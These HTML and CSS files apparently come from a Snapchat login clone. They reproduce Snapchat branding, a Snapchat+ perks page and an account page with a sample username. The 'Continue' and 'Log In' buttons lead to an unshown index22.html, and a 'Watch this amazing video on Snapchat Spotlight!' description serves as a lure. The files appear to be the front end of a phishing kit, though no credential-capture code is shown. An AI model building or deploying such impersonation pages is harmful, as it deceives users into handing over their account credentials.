
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight! .">
  <link rel="stylesheet" href="css/index.css">
  <title>Snapchat</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      font-family: Arial, Helvetica, sans-serif;
      background: #211f12;
      color: #ffffff;
    }

    .benefits {
      width: 100%;
      padding: 12px 16px;
    }

    .benefits-grid {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: 10px 12px;
      max-width: 1200px;
      margin: 0 auto;
    }

    .benefit-card {
      min-width: 0;
      min-height: 76px;
      display: flex;
      align-items: center;
      gap: 10px;
      padding: 10px 12px;
      border-radius: 13px;
      background: #302e20;
      transition: background 0.2s ease,
        transform 0.2s ease;
    }

    .benefit-card:hover {
      background: #393726;
      transform: translateY(-2px);
    }

    .benefit-icon {
      width: 46px;
      height: 46px;
      flex: 0 0 46px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 12px;
      overflow: hidden;
    }

    .benefit-icon svg {
      display: block;
      width: 100%;
      height: 100%;
    }

    .icon-snap {
      background: linear-gradient(135deg,
          #b5e6ed,
          #fff3a6,
          #f4b5d4,
          #c7b7fa);
      border: 2px solid #e8dfbb;
    }

    .icon-star,
    .icon-friend,
    .icon-custom,
    .icon-stories {
      border-radius: 50%;
    }

    .icon-star {
      width: 36px;
      height: 36px;
      flex-basis: 36px;
      margin: 5px;
      background: #5b5d57;
      border: 2px solid #e2c55d;
    }

    .icon-friend {
      background: #ffca18;
    }

    .icon-custom,
    .icon-stories {
      background: #e1c44f;
    }

    .icon-sparkles {
      color: #f5d45b;
      font-size: 31px;
      line-height: 1;
      letter-spacing: -4px;
    }

    .benefit-content {
      min-width: 0;
    }

    .benefit-title {
      margin: 0 0 4px;
      font-size: 16px;
      font-weight: 600;
      line-height: 1.15;
      color: #ffffff;
    }

    .benefit-description {
      margin: 0;
      font-size: 12px;
      font-weight: 400;
      line-height: 1.35;
      color: #f2f0e8;
    }

    /* Tablet */
    @media (max-width: 600px) {
      .benefits {
        padding: 10px;
      }

      .benefits-grid {
        gap: 8px;
      }

      .benefit-card {
        padding: 10px;
        gap: 8px;
      }

      .benefit-icon {
        width: 38px;
        height: 38px;
        flex-basis: 38px;
      }

      .icon-star {
        width: 32px;
        height: 32px;
        flex-basis: 32px;
      }

      .benefit-title {
        font-size: 14px;
      }

      .benefit-description {
        font-size: 11px;
      }
    }

    /* Mobile */
    @media (max-width: 420px) {
      .benefits-grid {
        grid-template-columns: 1fr;
      }

      .benefit-card {
        min-height: 74px;
        padding: 12px;
        gap: 12px;
      }

      .benefit-icon {
        width: 44px;
        height: 44px;
        flex-basis: 44px;
      }

      .icon-star {
        width: 36px;
        height: 36px;
        flex-basis: 36px;
      }

      .benefit-title {
        font-size: 15px;
      }

      .benefit-description {
        font-size: 12px;
      }
    }

    @media (prefers-reduced-motion: reduce) {
      .benefit-card {
        transition: none;
      }
    }
  </style>
</head>

<body>
  <style>
    * {
      -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
      -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
      outline: none !important;
    }
  </style>

  <div>Get exclusive perks, experimental features, and priority support with Snapchat+ ⭐</div>
  <section class="benefits" aria-label="Snapchat Plus benefits">
    <div class="benefits-grid">

      <!-- 1. App Icon -->
      <article class="benefit-card">
        <div class="benefit-icon icon-snap">
          <svg viewBox="0 0 48 48" aria-hidden="true">
            <path d="M24 6c-8 0-12 6-12 14v7c-2 2-5 3-7 4
              1 3 5 4 8 4 1 4 4 6 7 6 2 0 3-2 4-2s2 2 4 2
              c3 0 6-2 7-6 3 0 7-1 8-4-2-1-5-2-7-4v-7
              C36 12 32 6 24 6Z" fill="#ffffff" stroke="#222222" stroke-width="2.3" stroke-linejoin="round" />
          </svg>
        </div>
        <div class="benefit-content">
          <h3 class="benefit-title">App Icon</h3>
          <p class="benefit-description">
            Pick your own custom app icon from our ever growing library
          </p>
        </div>
      </article>

      <!-- 2. Snapchat+ Badge -->
      <article class="benefit-card">
        <div class="benefit-icon icon-star">
          <svg viewBox="0 0 48 48" aria-hidden="true">
            <path d="M24 5 29.7 17l13 1.6-9.5 9 2.5 13L24 34.2
              12.3 40.6l2.5-13-9.5-9L18.3 17 24 5Z" fill="#ffffff" stroke="#d8d8d8" stroke-width="1.5"
              stroke-linejoin="round" />
          </svg>
        </div>
        <div class="benefit-content">
          <h3 class="benefit-title">Snapchat+ Badge</h3>
          <p class="benefit-description">
            Get a Snapchat+ badge that appears next to your name on your profile
          </p>
        </div>
      </article>

      <!-- 3. Best Friend -->
      <article class="benefit-card">
        <div class="benefit-icon icon-friend">
          <svg viewBox="0 0 48 48" aria-hidden="true">
            <circle cx="24" cy="24" r="22" fill="#ffca18" />
            <circle cx="16" cy="19" r="3" fill="#60451a" />
            <circle cx="32" cy="19" r="3" fill="#60451a" />
            <path d="M13 28 Q24 42 35 28" fill="none" stroke="#60451a" stroke-width="3" stroke-linecap="round" />
          </svg>
        </div>
        <div class="benefit-content">
          <h3 class="benefit-title">#1 Best Friend</h3>
          <p class="benefit-description">
            Pin one friend as your #1 BFF Be the first to try the newest Snapchat features
          </p>
        </div>
      </article>

      <!-- 4. Customize App -->
      <article class="benefit-card">
        <div class="benefit-icon icon-custom">
          <svg viewBox="0 0 48 48" aria-hidden="true">
            <path d="M12 12c6-6 13 1 11 7l-5 5-6-1-4 4
              -3-3 4-4-1-6 4-2Z" fill="#66501c" />
            <path d="M27 22c5-5 13 1 10 7l-5 5-7-1-4 4-3-3
              4-4-1-6 6-2Z" fill="#66501c" />
            <circle cx="15" cy="15" r="2" fill="#e1c44f" />
            <circle cx="31" cy="26" r="2" fill="#e1c44f" />
          </svg>
        </div>
        <div class="benefit-content">
          <h3 class="benefit-title">Customize your App</h3>
          <p class="benefit-description">
            Use Chat wallpapers, Bitmoji backgrounds, custom notification sounds and more
          </p>
        </div>
      </article>

      <!-- 5. Early Access -->
      <article class="benefit-card">
        <div class="benefit-icon icon-sparkles" aria-hidden="true">
          ✨
        </div>
        <div class="benefit-content">
          <h3 class="benefit-title">Get early access</h3>
          <p class="benefit-description">
            Be the first to try the newest Snapchat features before anyone else
          </p>
        </div>
      </article>

      <!-- 6. Enhance Stories -->
      <article class="benefit-card">
        <div class="benefit-icon icon-stories">
          <svg viewBox="0 0 48 48" aria-hidden="true">
            <path d="M24 6c-7 5-12 12-12 22l8-2 2 9
              5-9 8 2C35 18 31 11 24 6Z" fill="#66501c" stroke="#66501c" stroke-width="1.5" stroke-linejoin="round" />
            <circle cx="24" cy="19" r="4" fill="#e1c44f" />
            <path d="m16 31-5 7 9-4M31 31l5 7-9-4" fill="#66501c" />
          </svg>
        </div>
        <div class="benefit-content">
          <h3 class="benefit-title">Enhance your stories</h3>
          <p class="benefit-description">
            See how often friends watch your Stories and Boost them to get more views
          </p>
        </div>
      </article>

    </div>
  </section>
  <!-- <div class="loader">
    <div class="logo"><img src="/Snapchat-login-clone/img/faviconV2.png" alt=""></div>
  </div> -->
  <div><button class="login-button"><a href="index22.html">Continue</a></button></div>
  <div class="bottom-text">
    <div class="copyright">© Snap Inc 2026</div>
    <div class="brand">Snapchat</div>
  </div>
  <script src="/js/index.js"></script>
</body>

</html>
</file>

<file: Acconts.html>
<!-- it is first loader  page  -->

<!DOCTYPE html>

<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">

  <title>Snapchat • Account</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/accounts.css">
</head>

<body>
  <!-- Loading Screen -->
  <div class="loader-overlay" id="loading">
    <div class="container-loader">
      <div id="circle-rotation" class="circle"></div>
      <div id="circle-2-rotation" class="circle-2"></div>
    </div>
  </div>

  <!-- Snapchat Logo -->
  <div class="logo">
    <img src="img/icon.svg" alt="Snapchat Logo">
  </div>

  <div class="container">
    <div class="avatar-container">
      <div class="avatar">
        <img src="img/avatar4.webp" alt="User Avatar">
      </div>
    </div>

    <div class="username">adibaa5354</div>
    <a
      href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
      <div class="remove-account">Remove account</div>
    </a>
  </div>

  <button class="login-btn" onclick="window.location.href='/index22.html';">Log In</button>

  <div class="button-container">
    <div class="button" onclick="window.location.href='https://accounts.snapchat.com/v2/signup';">Sign Up</div>
    <div class="button" onclick="window.location.href='/index22.html';">Switch Account</div>
  </div>

  <script src="/js/account.js"></script>
</body>

</html>
</file>
<file: css/index.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }

  body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #ffffff;
    font-family: Arial, sans-serif;
    text-align: center;
    position: relative;
  }

  .loader {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 150px;
  }

  .logo {
    width: 80px;
    height: 80px;
    background: url('/img/snapchat-logo-svgrepo-com.svg') no-repeat center center / contain;
    animation: heartbeat 2.5s infinite; /* Slowed down to 3s */
  }

  .bottom-text {
    position: absolute;
    bottom: 20px;
    text-align: center;
    width: 100%;
  }

  .copyright {
    font-size: 12px;
    color: #888;
  }

  .brand {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    margin-top: 9px;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif
  }

  @keyframes heartbeat {
    0%, 100% {
      transform: scale(1);
    }
    25% {
      transform: scale(1.2);
    }
    50% {
      transform: scale(1);
    }
    75% {
      transform: scale(1.2);
    }
  }



  .login-button a{
    text-decoration: none;
    color: white;
    position: fixed;
    left: 50%;
    transform: translateX(-50%);
    bottom: 20%;
    width: 210px;
    padding: 12px;
    margin-top: 20px;
    background-color: #a7abad;
    border: none;
    border-radius: 18px;
    font-size: 14px;
    font-weight: bold;
    color: #ffffff;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }

  .login-button a:hover{
    background-color: #027bde;
  }
</file>
<file: css/accounts.css>
/* General Reset */
  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
    outline: none !important;
  }

  /* Disable caret globally */
  body {
    caret-color: transparent;
    font-family: 'Poppins', sans-serif;
    background-color: #FFFC00;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100vh;
    text-align: center;
  }

  /* Loading Screen Styling */
  .loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.926);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    opacity: 1;
    visibility: visible;
    transition: opacity 0.5s ease, visibility 0.5s ease;
  }

  /* Hide the loader with smooth transition */
  .loaded .loader-overlay {
    opacity: 0;
    visibility: hidden;
  }

  .container-loader {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .circle {
    position: absolute;
    border-radius: 50px;
  }

  #circle-rotation {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin 1s linear infinite;
  }

  #circle-2-rotation {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin2 0.95s linear infinite;
  }

  @keyframes spin {
    from {
      transform: rotate(0deg);
    }
    to {
      transform: rotate(360deg);
    }
  }

  @keyframes spin2 {
    from {
      transform: rotate(360deg);
    }
    to {
      transform: rotate(0deg);
    }
  }

  /* Main Container */
  .container {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .logo img {
    width: 50px;
    margin-top: 20px;
  }

  .avatar-container {
    margin-bottom: 20px;
  }

  .avatar {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 4px solid #FFFC00;
    background-color: #fffd80;
  }

  .avatar img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .username {
    margin-top: -10px;
    font-size: 15px;
    font-weight: 600;
    color: black;
  }

  .remove-account {
    font-size: 12px;
    color: #00A6FF;
    margin-top: 10px;
    margin-bottom: 40px;
    cursor: pointer;
    font-weight: 600;
  }

  .login-btn {
    background-color: #00A6FF;
    color: white;
    border: none;
    font-size: 16px;
    width: 175px;
    padding: 12px 0;
    border-radius: 25px;
    margin-bottom: 20px; /* Adjust for spacing above fixed buttons */
    cursor: pointer;
    transition: background-color 0.3s ease;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Shadow effect */
  }

  .login-btn:hover {
    background-color: #008ed6;
  }

  .button-container {
    display: flex;
    width: 100%;
    
    bottom: 0;
    margin-top: 20px;
  }

  .button {
    flex: 1;
    height: 50px;
    font-size: 16px;
    text-align: center;
    line-height: 50px;
    background-color: transparent;
    font-weight: 600;
    cursor: pointer;
  }

  .button:nth-child(2) {
    border-left: 2px solid #dfdb00;
  }

  .button:active {
    opacity: 0.8;
  }

  a {
    text-decoration: none;
  }

  /* Responsive adjustments for smaller screens */
  @media (max-width: 768px) {
    .login-btn {
      margin-bottom: 20px; /* Adjust spacing for smaller screens */
    }
  }
</file>
